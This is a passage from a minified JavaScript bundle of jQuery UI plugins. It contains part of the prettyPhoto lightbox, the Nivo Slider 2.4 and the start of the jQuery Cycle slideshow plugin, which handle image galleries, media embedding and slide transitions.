toInject=settings.quicktime_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":r=n(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);
break;case"flv":r=n(movie_width,movie_height);filename=pp_images[set_position];if(filename.indexOf("?")!=-1){filename=filename.substring(0,filename.indexOf("?"))}toInject=settings.flv_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{path}/g,filename);break;case"iframe":r=n(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{path}/g,frame_url);
break;case"ajax":doresize=false;r=n(movie_width,movie_height);doresize=true;skipInjection=true;a.get(pp_images[set_position],function(D){toInject=settings.inline_markup.replace(/{content}/g,D);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;i()});break;case"custom":r=n(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show();
doresize=false;r=n(a(myClone).width(),a(myClone).height());doresize=true;a(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;if(y(pp_images[set_position])=="flv"){c(a("#flv_video"))}i()}});return false};a.prettyPhoto.changePage=function(A){currentGalleryPage=0;if(A=="previous"){set_position--;if(set_position<0){set_position=a(pp_images).size()-1
}}else{if(A=="next"){set_position++;if(set_position>a(pp_images).size()-1){set_position=0}}else{set_position=A}}if(!doresize){doresize=true}a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");m(function(){a.prettyPhoto.open()})};a.prettyPhoto.changeGalleryPage=function(A){if(A=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage){currentGalleryPage=0}slide_speed=settings.animation_speed}else{if(A=="previous"){currentGalleryPage--;if(currentGalleryPage<0){currentGalleryPage=totalPage
}slide_speed=settings.animation_speed}else{currentGalleryPage=A;slide_speed=0}}slide_to=currentGalleryPage*(itemsPerPage*itemWidth);itemsToSlide=(currentGalleryPage==totalPage)?pp_images.length-((totalPage)*itemsPerPage):itemsPerPage;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};a.prettyPhoto.startSlideshow=function(){if(typeof h=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();
return false});h=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)}else{a.prettyPhoto.changePage("next")}};a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();return false});clearInterval(h);h=undefined};a.prettyPhoto.close=function(){if($pp_overlay.is(":animated")){return}a.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");
a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(a.browser.msie&&a.browser.version==6){a("select").css("visibility","visible")}if(settings.hideflash){a("object,embed").css("visibility","visible")}a(this).remove();a(window).unbind("scroll.prettyphoto");settings.callback();doresize=true;p=false;delete settings})};function i(){a(".pp_loaderIcon").hide();$ppt.fadeTo(settings.animation_speed,1);
projectedTop=scroll_pos.scrollTop+((g/2)-(r.containerHeight/2));if(projectedTop<0){projectedTop=0}$pp_pic_holder.find(".pp_content").animate({height:r.contentHeight,width:r.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:(z/2)-(r.containerWidth/2),width:r.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(r.height).width(r.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&y(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()
}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(r.resized){a("a.pp_expand,a.pp_contract").show()}else{a("a.pp_expand").hide()}if(settings.autoplay_slideshow&&!h&&!p){a.prettyPhoto.startSlideshow()}settings.changepicturecallback();p=true});d()}function m(A){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show();A()})}function j(A){(A>1)?a(".pp_nav").show():a(".pp_nav").hide()
}function n(B,A){resized=false;t(B,A);imageWidth=B,imageHeight=A;if(((w>z)||(v>g))&&doresize&&settings.allow_resize&&!k){resized=true,fitting=false;while(!fitting){if((w>z)){imageWidth=(z-200);imageHeight=(A/B)*imageWidth}else{if((v>g)){imageHeight=(g-200);imageWidth=(B/A)*imageHeight}else{fitting=true}}v=imageHeight,w=imageWidth}t(imageWidth,imageHeight);if((w>z)||(v>g)){n(w,v)}}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(v),containerWidth:Math.floor(w)+(settings.horizontal_padding*2),contentHeight:Math.floor(q),contentWidth:Math.floor(s),resized:resized}
}function t(B,A){B=parseFloat(B);A=parseFloat(A);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(B);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(B).appendTo(a("body")).css({position:"absolute",top:-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;if(a.browser.msie&&a.browser.version==7){detailsHeight+=8}$pp_details.remove();
$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(B);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-10000});titleHeight+=$pp_title.height();$pp_title.remove();q=A+detailsHeight;s=B;v=q+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();w=B}function y(A){if(A.match(/youtube\.com\/watch/i)){return"youtube"}else{if(A.match(/vimeo\.com/i)){return"vimeo"
}else{if(A.match(/\b.mov\b/i)){return"quicktime"}else{if(A.match(/\b.swf\b/i)){return"flash"}else{if(A.indexOf(".flv")!=-1||A.indexOf(".mp4")!=-1){return"flv"}else{if(A.match(/\biframe=true\b/i)){return"iframe"}else{if(A.match(/\bajax=true\b/i)){return"ajax"}else{if(A.match(/\bcustom=true\b/i)){return"custom"}else{if(A.substr(0,1)=="#"){return"inline"}else{return"image"}}}}}}}}}}function o(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=x();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();
projectedTop=(g/2)+scroll_pos.scrollTop-(contentHeight/2);if(projectedTop<0){projectedTop=0}if(contentHeight>g){return}$pp_pic_holder.css({top:projectedTop,left:(z/2)+scroll_pos.scrollLeft-(contentwidth/2)})}}function x(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else{if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else{if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}
}}}}function u(){g=a(window).height(),z=a(window).width();if(typeof $pp_overlay!="undefined"){$pp_overlay.height(a(document).height()).width(z)}}function d(){if(isSet&&settings.overlay_gallery&&y(pp_images[set_position])=="image"&&(settings.ie6_fallback&&!(a.browser.msie&&parseInt(a.browser.version)==6))){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((r.containerWidth-100-navWidth)/itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;
totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-((galleryWidth/2)+(navWidth/2))).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;
a.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function f(A){a("body").append(settings.markup);$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var B=0;B<pp_images.length;B++){if(!pp_images[B].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";
img_src=pp_images[B]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next");a.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous");
a.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(C){a(this).find("a").click(function(){a.prettyPhoto.changePage(C);a.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();
return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){if(!settings.modal){a.prettyPhoto.close()}});a("a.pp_close").bind("click",function(){a.prettyPhoto.close();return false});a("a.pp_expand").bind("click",function(C){if(a(this).hasClass("pp_expand")){a(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{a(this).removeClass("pp_contract").addClass("pp_expand");
doresize=true}m(function(){a.prettyPhoto.open()});return false});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){a.prettyPhoto.changePage("previous");a.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){a.prettyPhoto.changePage("next");a.prettyPhoto.stopSlideshow();return false});o()}return this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)};function c(h){if(h.length){var i=h.find("div").attr("id");
var g=h.attr("videourl");var d=h.attr("width");var f=h.attr("height");var e=jQuery("meta[name=unisphere_js]").attr("content");flowplayer(i,{src:e+"/flowplayer-3.2.4.swf",cachebusting:true,wmode:"transparent",width:d,height:f},{clip:{url:g,autoPlay:false,scaling:"fit"},onLoad:function(){this.play()}})}}function b(f,e){f=f.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var d="[\\?&]"+f+"=([^&#]*)";var h=new RegExp(d);var g=h.exec(e);return(g==null)?"":g[1]}})(jQuery);



/********************************************************************************************

          Nivo Slider
          
********************************************************************************************/

/*
 * jQuery Nivo Slider v2.4
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function(a){var A=function(s,v){var f=a.extend({},a.fn.nivoSlider.defaults,v),g={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",running:false,paused:false,stop:false},e=a(s);e.data("nivo:vars",g);e.css("position","relative");e.addClass("nivoSlider");var j=e.children();j.each(function(){var b=a(this),h="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");h=b}b=b.find("img:first")}var c=b.width();if(c==0)c=b.attr("width");var o=b.height();if(o==0)o=b.attr("height");c>e.width()&&
e.width(c);o>e.height()&&e.height(o);h!=""&&h.css("display","none");b.css("display","none");g.totalSlides++});if(f.startSlide>0){if(f.startSlide>=g.totalSlides)f.startSlide=g.totalSlides-1;g.currentSlide=f.startSlide}g.currentImage=a(j[g.currentSlide]).is("img")?a(j[g.currentSlide]):a(j[g.currentSlide]).find("img:first");a(j[g.currentSlide]).is("a")&&a(j[g.currentSlide]).css("display","block");e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');for(var k=0;k<f.slices;k++){var p=
Math.round(e.width()/f.slices);k==f.slices-1?e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:e.width()-p*k+"px"})):e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:p+"px"}))}e.append(a('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:f.captionOpacity}));if(g.currentImage.attr("title")!=""){k=g.currentImage.attr("title");if(k.substr(0,1)=="#")k=a(k).html();a(".nivo-caption p",e).html(k);a(".nivo-caption",e).fadeIn(f.animSpeed)}var l=
0;if(!f.manualAdvance&&j.length>1)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);if(f.directionNav){e.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');if(f.directionNavHide){a(".nivo-directionNav",e).hide();e.hover(function(){a(".nivo-directionNav",e).show()},function(){a(".nivo-directionNav",e).hide()})}a("a.nivo-prevNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")});
a("a.nivo-nextNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")})}if(f.controlNav){p=a('<div class="nivo-controlNav"></div>');e.append(p);for(k=0;k<j.length;k++)if(f.controlNavThumbs){var t=j.eq(k);t.is("img")||(t=t.find("img:first"));f.controlNavThumbsFromRel?p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("rel")+'" alt="" /></a>'):p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("src").replace(f.controlNavThumbsSearch,
f.controlNavThumbsReplace)+'" alt="" /></a>')}else p.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>");a(".nivo-controlNav a:eq("+g.currentSlide+")",e).addClass("active");a(".nivo-controlNav a",e).live("click",function(){if(g.running)return false;if(a(this).hasClass("active"))return false;clearInterval(l);l="";e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');g.currentSlide=a(this).attr("rel")-1;r(e,j,f,"control")})}f.keyboardNav&&a(window).keypress(function(b){if(b.keyCode==
"37"){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")}if(b.keyCode=="39"){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")}});f.pauseOnHover&&e.hover(function(){g.paused=true;clearInterval(l);l=""},function(){g.paused=false;if(l==""&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime)});e.bind("nivo:animFinished",function(){g.running=false;a(j).each(function(){a(this).is("a")&&a(this).css("display","none")});a(j[g.currentSlide]).is("a")&&
a(j[g.currentSlide]).css("display","block");if(l==""&&!g.paused&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);f.afterChange.call(this)});var w=function(b,h){var c=0;a(".nivo-slice",b).each(function(){var o=a(this),d=Math.round(b.width()/h.slices);c==h.slices-1?o.css("width",b.width()-d*c+"px"):o.css("width",d+"px");c++})},r=function(b,h,c,o){var d=b.data("nivo:vars");d&&d.currentSlide==d.totalSlides-1&&c.lastSlide.call(this);if((!d||d.stop)&&!o)return false;c.beforeChange.call(this);
if(o){o=="prev"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');o=="next"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat')}else b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');d.currentSlide++;if(d.currentSlide==d.totalSlides){d.currentSlide=0;c.slideshowEnd.call(this)}if(d.currentSlide<0)d.currentSlide=d.totalSlides-1;d.currentImage=a(h[d.currentSlide]).is("img")?a(h[d.currentSlide]):a(h[d.currentSlide]).find("img:first");if(c.controlNav){a(".nivo-controlNav a",
b).removeClass("active");a(".nivo-controlNav a:eq("+d.currentSlide+")",b).addClass("active")}if(d.currentImage.attr("title")!=""){var u=d.currentImage.attr("title");if(u.substr(0,1)=="#")u=a(u).html();a(".nivo-caption",b).css("display")=="block"?a(".nivo-caption p",b).fadeOut(c.animSpeed,function(){a(this).html(u);a(this).fadeIn(c.animSpeed)}):a(".nivo-caption p",b).html(u);a(".nivo-caption",b).fadeIn(c.animSpeed)}else a(".nivo-caption",b).fadeOut(c.animSpeed);var m=0;a(".nivo-slice",b).each(function(){var i=
Math.round(b.width()/c.slices);a(this).css({height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(i+m*i-i)+"px 0%"});m++});if(c.effect=="random"){h=["sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","slideInRight","slideInLeft"];d.randAnim=h[Math.floor(Math.random()*(h.length+1))];if(d.randAnim==undefined)d.randAnim="fade"}if(c.effect.indexOf(",")!=-1){h=c.effect.split(",");d.randAnim=h[Math.floor(Math.random()*
h.length)];if(d.randAnim==undefined)d.randAnim="fade"}d.running=true;if(c.effect=="sliceDown"||c.effect=="sliceDownRight"||d.randAnim=="sliceDownRight"||c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft"){var n=0;m=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({top:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUp"||c.effect=="sliceUpRight"||d.randAnim=="sliceUpRight"||c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft"){m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({bottom:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",
function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUpDown"||c.effect=="sliceUpDownRight"||d.randAnim=="sliceUpDown"||c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft"){var x=m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);if(m==0){i.css("top","0px");m++}else{i.css("bottom",
"0px");m=0}x==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;x++})}else if(c.effect=="fold"||d.randAnim=="fold"){m=n=0;w(b,c);a(".nivo-slice",b).each(function(){var i=a(this),y=i.width();i.css({top:"0px",height:"100%",width:"0px"});m==c.slices-1?setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
100+n):setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="fade"||d.randAnim=="fade"){var q=a(".nivo-slice:first",b);q.css({height:"100%",width:b.width()+"px"});q.animate({opacity:"1.0"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect=="slideInRight"||d.randAnim=="slideInRight"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect==
"slideInLeft"||d.randAnim=="slideInLeft"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}},z=function(b){this.console&&typeof console.log!="undefined"&&console.log(b)};this.stop=function(){if(!a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=true;z("Stop Slider")}};this.start=function(){if(a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=
false;z("Start Slider")}};f.afterLoad.call(this)};a.fn.nivoSlider=function(s){return this.each(function(){var v=a(this);if(!v.data("nivoslider")){var f=new A(this,s);v.data("nivoslider",f)}})};a.fn.nivoSlider.defaults={effect:"random",slices:15,animSpeed:500,pauseTime:3E3,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:".jpg",controlNavThumbsReplace:"_thumb.jpg",keyboardNav:true,pauseOnHover:true,manualAdvance:false,
captionOpacity:0.8,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery);



/********************************************************************************************

          jQuery Cycle Plugin (stage slider)
          
********************************************************************************************/

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return 